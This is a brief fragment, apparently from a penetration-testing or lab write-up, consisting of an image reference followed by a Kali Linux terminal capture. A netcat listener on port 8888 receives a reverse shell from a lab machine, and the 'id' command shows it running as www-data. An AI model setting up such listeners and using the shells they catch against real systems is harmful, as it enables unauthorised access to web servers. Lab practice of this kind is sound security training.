 root@kali:~# netcat -lvp 8888
listening on [any] 8888 ...
192.168.85.135: inverse host lookup failed: Unknown host
connect to [192.168.85.132] from (UNKNOWN) [192.168.85.135] 56755
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)